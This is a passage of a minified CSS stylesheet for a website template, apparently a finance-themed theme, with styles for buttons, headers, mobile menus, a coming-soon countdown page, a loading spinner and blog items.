0s}.btn-popover{width:26px;height:26px;border:0;outline:none;padding:0;line-height:26px;text-align:center;background:#ccc;-webkit-border-radius:2px;border-radius:2px;margin-left:5px}.btn-popover:hover,.btn-popover:active,.btn-popover:focus{color:#fff;background:#00abc9}.popover-dark{color:#fff;background:#434a4e}.btn-download{font-size:15px;color:#555;margin-top:12px;margin-bottom:0;-webkit-transition:all .1s;transition:all .1s;padding:9px 28px}.btn-download i{margin-right:10px}.btn-download:hover{background:#00abc9;color:#fff}.more-all{color:#00abc9}.more-all:hover{text-decoration:none;color:#008096}.ot-btn{font-size:15px;color:#fff;height:40px;line-height:38px;display:inline-block;vertical-align:middle;text-align:center;padding:0 25px;margin-bottom:15px;outline:none;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.ot-btn:hover,.ot-btn:focus{text-decoration:none}.btn-rounded{-webkit-border-radius:3px;border-radius:3px}.btn-pill{-webkit-border-radius:25px;border-radius:25px}.btn-border{border:2px solid #000;color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-border:hover,.btn-border:focus{border-color:#00abc9;color:#00abc9;text-decoration:none}.btn-border-ghost{border:2px solid #000;color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-color:#fff;color:#fff}.btn-border-ghost:hover,.btn-border-ghost:focus{border-color:#00abc9;color:#00abc9;text-decoration:none}.btn-border-ghost:hover{background:#00abc9}.block-btn{display:block}.large-btn{font-size:18px;height:50px;line-height:48px;padding:0 30px;min-width:170px}.default-size-btn{min-width:auto}.small-btn{font-size:13px;padding:0 15px;min-width:auto;height:30px;line-height:28px}.icon-btn-left{text-align:left}.icon-btn-left i{line-height:inherit;font-size:inherit;float:left;margin:0 8px}.icon-btn-right{text-align:left}.icon-btn-right i{line-height:inherit;font-size:inherit;float:right;margin:0 8px}.btn-main-color{background:#00abc9}.btn-main-color:hover,.btn-main-color:focus{background:#003f4a;color:#fff}.btn-border-main-color:hover{border-color:#00abc9;color:#00abc9}.btn-border-main-active{border-color:#00abc9;color:#00abc9}.btn-green-color{background:#208d4e}.btn-green-color:hover,.btn-green-color:focus{background:#082515;color:#fff}.btn-border-green-color:hover,.btn-border-green-color:focus{border-color:#208d4e;color:#208d4e}.btn-border-green-active{border-color:#208d4e;color:#208d4e}.btn-red-color{background:#e74c3c}.btn-red-color:hover,.btn-red-color:focus{background:#921e12;color:#fff}.btn-border-red-color:hover,.btn-border-red-color:focus{border-color:#e74c3c;color:#e74c3c}.btn-border-red-active{border-color:#e74c3c;color:#e74c3c}.btn-blue-color{background:#0068c9}.btn-blue-color:hover,.btn-blue-color:focus{background:#00264a;color:#fff}.btn-border-blue-color:hover,.btn-border-blue-color:focus{border-color:#0068c9;color:#0068c9}.btn-border-blue-active{border-color:#0068c9;color:#0068c9}.btn-orange-color{background:#ff7302}.btn-orange-color:hover,.btn-orange-color:focus{background:#823a00;color:#fff}.btn-border-orange-color:hover,.btn-border-orange-color:focus{border-color:#ff7302;color:#ff7302}.btn-border-orange-active{border-color:#ff7302;color:#ff7302}.btn-yellow-color{background:#ffd21c;color:#555}.btn-yellow-color:hover,.btn-yellow-color:focus{background:#9c7d00;color:#fff}.btn-border-yellow-color:hover,.btn-border-yellow-color:focus{border-color:#ffd21c;color:#ffd21c}.btn-border-yellow-active{border-color:#ffd21c;color:#ffd21c}.btn-sub-color{background:#2e363a}.btn-sub-color:hover,.btn-sub-color:focus{background:#000;color:#fff}.btn-border-sub-color:hover,.btn-border-sub-color:focus{border-color:#2e363a;color:#2e363a}.btn-hightlight-color{background:#76c900}.btn-hightlight-color:hover,.btn-hightlight-color:focus{background:#2b4a00;color:#fff}.hightlight-lighten:hover{background:#00abc9}.demo-button-style-contain .ot-btn:nth-child(2n+1),.demo-button-color-contain .ot-btn:nth-child(2n+1){margin-right:20px}.top-bar{width:100%;clear:both;height:50px;padding:12px 0}.top-bar .left-top-bar{float:left}.top-bar .left-top-bar a{padding-right:50px;font-size:13px}.top-bar .left-top-bar p{color:#888;margin:0;font-size:13px}.top-bar .right-top-bar{float:right}.top-bar .right-top-bar .drop-language{padding-right:15px}.top-bar .right-top-bar .drop-language ul{left:auto;right:0;text-align:right;text-indent:15px}.large-lnr{font-size:20px}.top-bar-dark{background:#2e363a}.top-bar-dark .left-top-bar{padding-left:0}.top-bar-dark .left-top-bar p{color:#888;font-size:13px;margin-right:30px;display:inline-block;float:left}.top-bar-dark .right-top-bar a{color:#fff}.top-bar-dark .right-top-bar .drop-language a{color:#888}.top-bar-dark .right-top-bar .drop-language li a{color:#888}.top-bar-light{background:#f2f2f2}.top-bar-light .left-top-bar p{color:#888;margin:0}header{display:block;width:100%;position:relative;z-index:999}.header{width:100%}.header .navi-desktop-site ul{list-style:none;display:block;padding:0;margin:0}.header .navi-desktop-site ul li a{font-size:16px}.header .navi-desktop-site ul li.has-sub a i{font-size:14px;margin-left:5px;vertical-align:text-middle}.header .navi-desktop-site ul li.has-sub ul{-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.1);box-shadow:0 3px 5px 0 rgba(0,0,0,0.1)}.header .navi-desktop-site .navi-level-1 li{position:relative;display:inline-block}.header .navi-desktop-site .navi-level-1 li a{display:block;line-height:22px}.header .navi-desktop-site .navi-level-1 li .navi-level-2{height:auto;width:260px;display:block;position:absolute;top:100%;left:0;z-index:99999;display:none;padding:0;background:#00abc9}.header .navi-desktop-site .navi-level-1 li .navi-level-2 li{display:block;position:relative;width:100%}.header .navi-desktop-site .navi-level-1 li .navi-level-2 li a{display:block;padding:10px 15px;width:100%;font-size:13px;color:#fff}.header .navi-desktop-site .navi-level-1 li .navi-level-2 li:last-child{border-bottom:none}.header .navi-desktop-site .navi-level-1 li .fadeInUp{-webkit-animation-duration:.4s;animation-duration:.4s}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.header .navi-desktop-site .navi-level-1 li .open-navi-2{display:block}.header .navi-desktop-site .navi-level-1 li:last-child ul.navi-level-2{right:0;left:auto}.header .navi-desktop-site .navi-level-2 li{border-bottom:1px solid #0095b0;-webkit-transition:all .1s;transition:all .1s}.header .navi-desktop-site .navi-level-2 li a{color:#666}.header .navi-desktop-site .navi-level-2 li:hover{background:#0095b0}.header .navi-desktop-site .navi-level-2 li:hover a{color:#fff}.header .navi-dark{background:#2e363a}.header .navi-dark .search-container .form-control{color:#fff !important}.header .navi-dark .search-container .btn-search-navi{background:#353c40 !important}.header .navi-dark .search-container .btn-search-navi.active{background:#00abc9;color:#fff !important;-webkit-box-shadow:none;box-shadow:none}.header .navi-right ul{margin:0;padding:0;list-style:none}.header-v1{background:rgba(255,255,255,0.25);border-bottom:1px solid rgba(0,0,0,0.05);padding:20px 35px;padding-bottom:0;float:left}.header-v1 .logo{display:inline-block;width:270px;padding-top:5px}.header-v1 .navi-right{text-align:right;min-width:330px;float:right;padding-top:6px}.header-v1 .navi-right ul li{display:inline-block;vertical-align:top}.header-v1 .navi-right ul li .btn-hightlight-color{margin-left:30px}.header-v1 .navi-desktop-site{display:inline-block;vertical-align:14px}.header-v1 .navi-desktop-site .navi-level-1 li a{padding:0 15px 39px 15px;color:#2e363a}.header-v1 .navi-desktop-site .navi-level-1 li:first-child a{padding-left:0}.header-v1 .navi-desktop-site .navi-level-2 li a{color:#666}.header-v1 .right-header{display:block;padding-top:30px}.header-v1.stuck{background:rgba(255,255,255,0.98)}.header-v2{background:#2e363a;border-bottom:1px solid #2e363a;padding-top:17px}.header-v2 .mm-toggle{color:#fff}.header-v2 nav{width:100%}.header-v2 nav .navi-level-1{text-align:right}.header-v2 nav .navi-level-1 li{float:none}.header-v2 nav .navi-level-1 li a{padding:25px 15px 20px;color:#e5e5e5}.header-v2 nav .navi-level-1 li a:hover{color:#fff}.header-v2 nav .navi-level-1 li:last-child a{padding-right:0}.header-v2 nav .navi-level-1 .navi-level-2 li{text-align:left}.header-v2 .right-header .navi-right{width:100%;text-align:right}.header-v2 .right-header .navi-right li{margin-left:0;margin-left:30px;display:inline-block}.header-v2 .right-header .navi-right li:last-child{vertical-align:top}.header-v2 .right-header .navi-right .has-icon .sub-text-icon{color:#aaa}.header-v2 .right-header .navi-right .has-icon .icon-set-1{color:#aaa;border:1px solid rgba(225,225,225,0.1)}.header-v2 .logo{width:270px;display:inline-block;padding-top:25px}.header-v2 .right-header{display:inline-block;float:right}.header-v2.stuck{padding-top:14px}.header-v2.stuck .navi-right{display:none}.header-v2.stuck .logo{padding-top:0}.header-v2.stuck .logo img{margin-top:-5px}.header-v2.stuck nav .navi-level-1 li a{padding-top:7px}.header-v3 ul.navi-level-2{border-top:1px solid rgba(46,54,58,0.1)}.header-v3 .top-header,.header-v4 .top-header{padding:30px 0 25px 0}.header-v3 .logo,.header-v4 .logo{width:270px;display:inline-block;padding-top:5px}.header-v3 .navi-right,.header-v4 .navi-right{display:inline-block;float:right}.header-v3 .navi-right ul li,.header-v4 .navi-right ul li{display:inline-block;float:left;margin-left:45px}.header-v3 .navi-right ul li .sub-text-icon,.header-v4 .navi-right ul li .sub-text-icon{text-align:left}.header-v3 nav,.header-v4 nav{width:100%}.header-v3 nav .navi-level-1,.header-v4 nav .navi-level-1{width:100%}.header-v3 nav .navi-level-1 li a,.header-v4 nav .navi-level-1 li a{line-height:22px;color:#2e363a}.header-v3 nav .navi-level-1 li:nth-child(1) a,.header-v4 nav .navi-level-1 li:nth-child(1) a{padding-left:0}.header-v3 nav .navi-level-1 .search-container,.header-v4 nav .navi-level-1 .search-container{position:relative;float:right !important}.header-v3 nav .navi-level-1 .search-container .form-search-navi input.form-control,.header-v4 nav .navi-level-1 .search-container .form-search-navi input.form-control{padding:18px 12px;height:auto;border:0;outline:none;-webkit-box-shadow:none;box-shadow:none;background:#fff;color:#333;font-size:16px;position:absolute;right:0;top:100%;display:none;-webkit-border-radius:0;border-radius:0;width:300px;border:1px solid #e5e5e5}.header-v3 nav .navi-level-1 .search-container .form-search-navi .input-group-btn,.header-v4 nav .navi-level-1 .search-container .form-search-navi .input-group-btn{display:block}.header-v3 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi,.header-v4 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi{border:0;outline:none;background:#f2f2f2;color:#888;padding:0;width:60px;height:60px;line-height:60px;text-align:center;-webkit-border-radius:0;border-radius:0}.header-v3 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi:hover,.header-v4 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi:hover{background:#d9d9d9}.header-v3 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi.active,.header-v4 nav .navi-level-1 .search-container .form-search-navi .btn-search-navi.active{background:#00abc9;color:#fff;-webkit-box-shadow:none;box-shadow:none}.header-v3 nav .navi-level-1 .search-container .form-search-navi .open-search-input,.header-v4 nav .navi-level-1 .search-container .form-search-navi .open-search-input{display:block !important}.header-v3 .navi-desktop-site .navi-level-1 li a,.header-v4 .navi-desktop-site .navi-level-1 li a{padding:19px 15px}.header-v3 .section-navi,.header-v4 .section-navi{border-top:1px solid #e6e6e6}.header-v3 .section-navi{border-bottom:1px solid rgba(46,54,58,0.1)}.header-v3.stuck{background:rgba(255,255,255,0.95)}.header-v3.stuck .top-bar,.header-v3.stuck .top-header{display:none}.header-v3.stuck .section-navi{position:relative}.header-v3 .logo{padding-top:0}.header-v3 .navi-right ul li:first-child{margin-left:0}.header-v4 .logo{padding-top:0}.header-v4 nav .navi-level-1 li a{color:#e5e5e5}.header-v4 nav .navi-level-1 .search-container .form-search-navi input.form-control{background:#2e363a}.header-v4 nav .navi-level-1>li:first-child{padding-left:35px}.top-bar-light select.select-language{-webkit-box-shadow:none;box-shadow:none}.top-bar-light select.select-language:focus{color:#666}.header-v4.stuck{background:#2e363a;width:100%}.header-v4.stuck .top-bar,.header-v4.stuck .top-header{display:none}.header-v4.stuck .section-navi{position:relative}.header-v4 .logo{padding-top:0}.header-v4 .navi-right ul li:first-child{margin-left:0}.header-v4 nav .navi-level-1 .search-container .form-search-navi input.form-control{border:1px solid rgba(0,0,0,0.05)}.header-v5{background:#fff;border-bottom:1px solid rgba(0,0,0,0.05);padding:30px 0;padding-bottom:0;float:left}.header-v5 .logo{display:inline-block;width:270px}.header-v5 .navi-right{text-align:right;min-width:330px;float:right}.header-v5 .navi-right ul li{display:inline-block;vertical-align:top}.header-v5 .navi-right ul li .btn-hightlight-color{margin-left:30px}.header-v5 .navi-desktop-site{display:inline-block;float:right;vertical-align:10px}.header-v5 .navi-desktop-site .navi-level-1 li a{padding:12px 15px 42px 15px;color:#2e363a}.header-v5 .navi-desktop-site .navi-level-1 li:last-child a{padding-right:0}.header-v5 .navi-desktop-site .navi-level-2{border-top:1px solid rgba(0,0,0,0.05)}.header-v5 .navi-desktop-site .navi-level-2 li a{color:#666}.header-v5 .right-header{display:block;padding-top:30px}.header-v5.stuck{background:rgba(255,255,255,0.95);padding-top:0}.header-v5.stuck .logo{padding-top:6px}.header-v6{position:fixed;top:0;width:100%;background:transparent;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;border-bottom:1px solid rgba(225,225,225,0.2);z-index:1040}.alpha-1{background:#fff;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;border-bottom:1px solid rgba(0,0,0,0.05)}.header-v6 .navi-desktop-site .navi-level-1 li a{color:#fff}.alpha-1 .navi-desktop-site .navi-level-1 li a{color:#2e363a}.header-v6 .has-icon .sub-text-middle,.header-v6 .icon-set-1{color:#fff !important}.header-v6 .icon-set-1{border:1px solid rgba(225,225,225,0.3)}.alpha-1 .has-icon .sub-text-middle,.alpha-1 .icon-set-1{color:#555 !important}.alpha-1 .icon-set-1{border:1px solid rgba(0,0,0,0.1)}.mCSB_container{padding:15px 0 100% 0}.mCustomScrollbar{max-height:600px;overflow:hidden;position:relative}.mCSB_scrollTools{left:0}.footer-mobile-menu{float:left}#mobile-menu-right .mCSB_inside>.mCSB_container{margin-right:0}#mobile-menu-right .mCSB_draggerContainer{opacity:0}#mobile-menu-right:hover .mCSB_draggerContainer{opacity:.9}.button-wrap .bttn{width:150px;background:#FFC000;color:#222;display:inline-block;margin-right:20px;padding:10px 0;padding-left:30px}pre{font-family:monospace;background-color:#fFF9f9;border:#b79 1px solid;color:#401;font-size:100%;width:80%;overflow:auto;word-spacing:normal;word-wrap:normal;padding-top:15px}a.options{padding:5px 10px;background:#FFC000;text-decoration:none;color:#fff;margin-right:10px}.option-wrap{margin-bottom:10px;background:#eee;padding:10px 0 10px 10px;width:80%}@media (max-width:767px){.browser-size{display:none}}@media (max-width:640px){.option-wrap,pre{width:100%}}@-ms-viewport{width:auto !important}html{overflow-x:hidden}#page{position:relative;left:0}.overlay{position:fixed;top:0;left:0;height:100%;min-height:100%;width:100%;z-index:9999;background:rgba(225,225,225,0.8);opacity:1;cursor:pointer;-webkit-transition:all 5s;transition:all 5s}.mmPushBody{width:100%;height:100%;overflow-x:hidden}#mobile-menu{position:fixed;top:0;z-index:99999;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.1);box-shadow:0 3px 5px 0 rgba(0,0,0,0.1);display:none;border-right:1px solid #ccc;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mobile-menu-right{position:fixed;top:0;z-index:99999;-webkit-box-shadow:0 1px 8px #555;box-shadow:0 1px 8px #555;display:none;border-right:1px solid #ccc;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mobile-menu-transparent{position:absolute;top:0;z-index:99999;-webkit-box-shadow:0 1px 8px #555;box-shadow:0 1px 8px #555;display:none;border-right:1px solid #ccc;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mobile-menu{list-style-type:none;margin:0;width:100%;float:left;margin-left:0;padding-left:0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mobile-menu ul{margin-left:0;padding-left:0;float:left;display:block;width:100%}.mobile-menu .expand{right:0;position:absolute;padding:0 10px;color:#888;margin-left:100px}.mobile-menu .expand:hover{cursor:pointer}.mobile-menu li{display:block;border-bottom:1px solid #eee;width:100%;float:left;margin-left:0;padding-left:0;position:relative;background:transparent}.mobile-menu li a{color:#333;-webkit-transition:all .1s;transition:all .1s}.mobile-menu li a:hover{background:#00abc9;color:#fff}.mobile-menu li a{display:block;overflow:hidden;white-space:normal;color:#333;text-decoration:none;padding:10px;padding-left:15px}.mobile-menu li li a{padding-left:25px}.mobile-menu li li li a{padding-left:35px}.mm-toggle-wrap{color:white;width:100%;height:45px;background:#555;line-height:1;overflow:hidden}.mm-toggle{display:none;cursor:pointer}.mm-toggle i{margin-right:5px}.mm-toggle:hover{color:#00abc9}.mm-toggle:active{color:#00abc9}.icon-plus:before,.icon-minus:before{content:"\f067";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit}.icon-minus:before{content:"\f068"}.mobile-menu .open{background:#00abc9;color:#fff}.mobile-menu .open + a{background:#00abc9;color:#fff}.mmPushBody .mm-toggle{width:74px;height:25px;display:block;position:relative}.mmPushBody .mm-toggle i{display:none}.mmPushBody .mm-toggle span{margin-left:25px}.mmPushBody .mm-toggle:before{content:"\f00d";position:absolute;top:0;left:0;display:block;font-family:FontAwesome}.mobile-menu-light .mobile-menu ul{background:#f2f2f2}.mobile-menu-light ul.social li a{background:rgba(46,54,58,0.9)}.mobile-menu-light ul li:last-child{border:none}.mobile-menu-light ul.address-footer-mobile li a{color:#555}.mobile-menu-light ul.address-footer-mobile li,.mobile-menu-light ul.address-footer-mobile p{color:#555}.mobile-menu-dark{background:#2e363a}.mobile-menu-dark .mobile-menu ul{background:#293134}.mobile-menu-dark ul li{border:1px solid #333b40}.mobile-menu-dark ul li a{color:#fff !important}.mobile-menu-dark ul li:last-child{border:none}.mobile-menu-dark .has-icon .sub-text-icon{color:#fff}.mobile-menu-dark .has-icon .icon-set-1{color:#fff;border:1px solid rgba(225,225,225,0.3)}.custom-mm-toggle{width:30px;height:30px;position:absolute;bottom:30px;right:5px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin:0;-webkit-transition:all 1s;transition:all 1s}.custom-mm-toggle img{max-width:100%}.mmPushBody .mobile-menu-transparent{z-index:999999;opacity:1}.mmPushBody .custom-mm-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.header-mobile-menu{display:block;float:left;width:100%;padding:25px 15px}.header-mobile-menu .hightlight-btn{display:block}.hmm-v1{position:relative;text-align:left}.hmm-v1 .has-icon{margin-bottom:15px;display:block}.hmm-v1 .has-icon .sub-text-icon{display:inline-block}.hmm-v1 .has-icon .icon-set-1{display:inline-block}.fmm-v1 ul.social{float:left;margin-top:25px;margin-left:10px}ul.address-footer-mobile{padding:0;padding-left:20px;margin:0;margin-top:15px;display:block;width:100%;float:left}ul.address-footer-mobile li{display:block;width:100%;padding:7px 0}ul.address-footer-mobile li a{font-size:13px}.clearfix{clear:both}body{font-family:'Lato',sans-serif;font-size:15px;line-height:25px;color:#666;overflow-y:hidden;overflow:hidden}.stuck{position:fixed;top:0;z-index:1041}.sticky-wrapper section{padding:0}.sticky-wrapper .top-bar{display:none}.sticky-wrapper .header-v4 .left-header{display:none}.sticky-wrapper .header-v4 .right-header{padding-top:0}.sticky-wrapper .header-v3{padding:0}.sticky-wrapper .header-v3 .header-top{display:none}.sticky-wrapper .header-v5 .navi-desktop-site .navi-level-1 li a{padding:18px 15px 18px 15px}.line{height:1px;width:100%;float:left;background:#ebebeb}.btn:focus{outline:none}a{text-decoration:none}a:hover{text-decoration:none}section{padding:62px 0}p{margin-bottom:0}.container-fluid{padding-left:0;padding-right:0}.overflow-hidden{overflow:hidden}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.margin-top-15{margin-top:15px}.padding-top-70{padding-top:70px}.padding-top-65{padding-top:65px}.padding-top-60{padding-top:60px}.padding-bottom-70{padding-bottom:70px}.padding-top-50{padding-top:50px}.padding-top-55{padding-top:55px}.padding-top-0{padding-top:0}.padding-bottom-50{padding-bottom:50px}.padding-bottom-55{padding-bottom:55px}.padding-top-45{padding-top:45px}.padding-bottom-65{padding-bottom:65px}.padding-bottom-45{padding-bottom:45px}.padding-bottom-35{padding-bottom:35px}.padding-bottom-20{padding-bottom:20px}.padding-left-10{padding-left:10px}.padding-right-10{padding-right:10px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-15{margin-bottom:15px}.no-shadow{-webkit-box-shadow:none;box-shadow:none}.no-border{border:none}.no-padding-right{padding-right:0}.bg-grey{background:#f8f8f8}.bg-dark{background:#2e363a}.text-white{color:#fff}.text-grey{color:#ccc}.light-font{font-weight:300}.normal-font{font-weight:400}.text-cap{text-transform:uppercase}h1,h2,h3,h4,h5,h6{color:#333;line-height:1.2;font-weight:bold;margin:0}h1{margin-bottom:30px}h2{color:#222;margin-bottom:30px;display:inline-block}h3{font-size:24px;margin-bottom:25px}h4{font-size:20px;margin-bottom:12px}h5{font-size:15px;margin-bottom:10px}h6{font-size:13px;color:#555;margin-bottom:10px}.thumbnail{line-height:25px}a:active,a:focus{outline:none}a:hover,a:focus{text-decoration:none}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:-moz-box;display:flex;width:100%}.overlay-parallax{position:relative;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;background-size:cover;background-image:url(images/Overlay/1.jpg);height:300px}.container-overlay-parallax-text{width:100%;z-index:999;position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.container-overlay-parallax-text p{text-align:center;font-size:36px;color:#fff;font-family:'Lato',sans-serif;font-weight:300}.overlay-parallax-bg{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:rgba(0,171,201,0.9)}.heading-overlay{top:45%;z-index:999;text-align:center;display:block;position:absolute;width:100%;font-weight:300;font-size:36px}.three-column-text{color:#888}.three-column-text h2{display:block;width:100%;padding-left:15px;margin-bottom:25px}.make-easy-item{padding-right:15px}.make-easy-item p{color:#888}#to-the-top{display:none;position:fixed;text-align:center;right:30px;bottom:30px;color:#fff;cursor:pointer;-webkit-border-radius:2px;border-radius:2px;z-index:10000;height:40px;width:40px;line-height:40px;background-color:rgba(0,0,0,0.4);background-repeat:no-repeat;background-position:center;-webkit-transition:background-color .1s linear;transition:background-color .1s linear}#to-the-top:hover{background-color:#00abc9}.wrapper-services{padding-right:-20px;padding-left:-20px}.quote-warp{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:200px}.quote-warp .quote-text{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%}.quote-warp h2{font-size:30px;font-weight:300;margin:0;float:none;color:#2e363a}.quote-warp .btn-hightlight-color{display:inline-block;margin-left:65px}.left-contact{padding-right:24px}.right-contact{padding-left:24px}.form-contact-finance{margin-top:42px}.form-contact-finance input.form-control{width:100%;height:50px;font-size:15px;-webkit-border-radius:3px;border-radius:3px}.form-contact-finance .form-textarea{width:100%}.form-contact-finance textarea.form-control{width:100%;max-width:100%;margin-top:20px;font-size:15px;-webkit-border-radius:3px;border-radius:3px}.form-contact-finance .row .form-group{padding-right:5px}.form-contact-finance .row .form-group:last-child{padding-right:15px}.form-contact-2 input.form-control{margin-bottom:15px}.form-contact-2 .row .form-group{padding-right:15px}.form-contact-2 textarea.form-control{margin-top:0}.btn-submit{margin-top:20px;outline:none;border:none}.btn-submit:focus,.btn-submit:hover{border:0;outline:none}ul.address{list-style:none;padding:0;margin-top:26px}ul.address li{display:block;width:100%;margin-bottom:17px}.form-control{border:1px solid #e6e6e6;-webkit-box-shadow:none;box-shadow:none}#map-canvas{height:404px}.testimonial-3-colum-demo .item{margin-bottom:50px}body.finance-boxed-bg{background-attachment:fixed;background-position:center center;background-repeat:repeat}.finance-boxed-bg #page{max-width:1366px;margin:0 auto;background:#fff}.finance-boxed-bg #page .stuck{max-width:1366px}.finance-boxed-bg #page .fullwidthbanner-container{width:100% !important;max-width:100% !important}section.content h3.title{background:#eaedf2 none repeat scroll 0 0;margin:0 0 15px;padding:12px;margin-top:30px}code{background:#666 none repeat scroll 0 0;border:0 none;-webkit-border-radius:6px;border-radius:6px;color:#fff;display:block;font-family:consolas,monaco,"andale mono",monospace;font-weight:normal;line-height:1.3;margin:8px 0;padding:12px;white-space:pre-wrap}mark{color:#000;background:#ff0}.overley-cs{width:100%;height:100%;position:fixed;top:0;left:0;background-image:url(images/ComingSoon/commingsoon.jpg);-webkit-background-size:cover !important;background-size:cover !important;background-attachment:scroll !important;z-index:-1}.coming-soon{width:100%;height:100%}.coming-soon-content{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;z-index:99}.coming-soon-content .btn-submit{display:inline-block;float:right}html,body{min-height:100%}.coming-soon h2{font-size:50px;text-transform:uppercase;font-weight:bold}.coming-soon p{font-size:20px;line-height:30px;font-weight:normal;font-style:italic}.newsletter-comingsoon{max-width:670px;margin:25px auto}.newsletter-comingsoon .newsletter-email{width:-webkit-calc(100% - 180px);width:calc(100% - 180px);margin-top:20px;display:inline-block;height:50px;border:0;padding-left:25px;border:1px solid #e6e6e6}ul.countdown{text-align:center;padding:0;margin:0 auto;max-width:800px;clear:both}ul.countdown li{border-bottom:2px solid #00abc9;display:inline-block;margin:25px 30px}ul.countdown li span{font-size:3vw;color:#00abc9}.coming-soon ul.countdown li p{color:#555;font-size:15px;text-transform:uppercase;font-style:normal;margin-top:10px}ul.social-dark{margin-top:25px;float:none}ul.social-dark li a{color:#00abc9;width:35px;height:35px;line-height:35px;font-size:15px}ul.social-dark li a:hover{color:#fff}ul.social-bg-dark li a{background:rgba(0,0,0,0.1)}ul.social-bg-dark li:first-child a{margin-left:0}ul.social-bg-dark{margin-top:15px}.address-3{list-style:none;margin-top:15px;padding-left:0;margin-bottom:30px}.address-3 li{margin-bottom:5px}.form-contact-3 .row .form-group{padding-right:15px}.form-contact-3 textarea.form-control{margin-top:0}#jSplash{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999}.sk-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg);z-index:99999}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.intro-text p{font-size:30px;line-height:30px;font-weight:normal;font-style:italic}.divider-single{clear:both;height:30px}.intro-text h2{font-size:70px;text-transform:uppercase;line-height:21px;font-weight:bold;margin-bottom:35px}.intro-text{padding:24px 50px 44px}.margin-top-170{margin-top:170px}.item-blog .thumbnail{border:0;padding:0;-webkit-border-radius:0;border-radius:0;margin:0;overflow:hidden}.item-blog .thumbnail .img-blog-contain{max-height:175px;display:block;overflow:hidden;margin-bottom:20px}.item-blog img{width:100%;max-width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.item-blog img:hover{-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.item-blog .caption{margin:0;padding:0;color:#666}.item-blog .caption a h4{font-weight:bold;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;display:block;float:left}.item-blog .caption a h4:hover{color:#008096}.item-blog .caption p{clear:both}.item-blog .caption .learn-more{color:#00abc9;margin-top:16px;display:block;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;float:left;clear:both}.item-blog .caption .learn-more i{margin-right:7px}.item-blog 